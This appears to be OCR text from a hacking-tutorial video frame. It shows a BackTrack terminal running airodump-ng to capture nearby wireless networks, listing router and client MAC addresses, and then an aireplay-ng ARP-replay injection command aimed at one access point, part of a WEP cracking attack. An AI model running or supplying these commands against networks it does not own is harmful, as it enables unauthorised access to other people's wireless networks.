 Shell - Konsole <2>
bt ~ # airodump-ng -c 1 -w
00:1A:C4:40:00:39 00:16:E3:0F:EA:6C 103 54- 1 0 63 2WIRE257
00:0C:41:6E:CE:2E 00:11:50:DD:C3:5E 82 0-18 0 6
(not associated) 00:18:F8:A3:EC:66 97 0- 1 0 3 jean
bt ~ # aireplay-ng -3 -b 00:0C:41:6E:CE:2E -h 00:11:50:DD:C3:5E rausb0
WWW.HACKFORUMS.NET